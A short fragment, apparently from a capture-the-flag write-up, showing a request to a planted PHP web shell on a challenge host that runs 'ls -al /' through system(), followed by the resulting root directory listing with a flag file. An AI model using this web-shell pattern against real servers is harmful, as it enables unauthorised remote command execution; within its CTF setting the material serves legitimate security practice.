 view-source:https://b515a0c0722574e498521800.deadsec.quest/tmp/lol.php?x=system&y=ls%20-al%20/
Line wrap
1 total 40
2 drwxr-xr-x  2 root root  100 Jul 29 16:23 .
3 drwxr-xr-x  2 root root  100 Jul 29 16:23 ..
4 lrwxrwxrwx  1 root root    7 May 30 02:03 bin -> usr/bin
5 drwxr-xr-x  2 root root 4096 Apr 15  2020 boot
6 drwxr-xr-x  6 root root  360 Jul 29 16:23 dev
7 drwxr-xr-x  2 root root 4096 Jul 25 19:25 etc
8 -rw-r--r--  1 root root   38 Jul 29 16:23 flag.txt
9 drwxr-xr-x  2 root root 4096 Apr 15  2020 home
10 lrwxrwxrwx  1 root root    7 May 30 02:03 lib -> usr/lib
11 lrwxrwxrwx  1 root root    9 May 30 02:03 lib32 -> usr/lib32
12 lrwxrwxrwx  1 root root    9 May 30 02:03 lib64 -> usr/lib64
13 lrwxrwxrwx  1 root root   10 May 30 02:03 libx32 -> usr/libx32
14 drwxr-xr-x  2 root root 4096 May 30 02:03 media
15 drwxr-xr-x  2 root root 4096 May 30 02:03 mnt
16 drwxr-xr-x  2 root root 4096 May 30 02:03 opt
17 dr-xr-xr-x 21 root root    0 Jul 29 16:23 proc
18 drwx------  2 root root 4096 May 30 02:07 root
19 drwxr-xr-x  2 root root   60 Jul 29 16:23 run
20 lrwxrwxrwx  1 root root    8 May 30 02:03 sbin -> usr/sbin
21 drwxr-xr-x  2 root root 4096 May 30 02:03 srv
22 drwxr-xr-x 12 root root    0 Jul 29 16:23 sys
23 drwxrwxrwt  2 root root   40 Jul 29 16:30 tmp
24 drwxr-xr-x  2 root root 4096 May 30 02:03 usr
25 drwxr-xr-x  2 root root  100 Jul 29 16:26 var
26 drwxr-xr-x  2 root root  100 Jul 29 16:26 var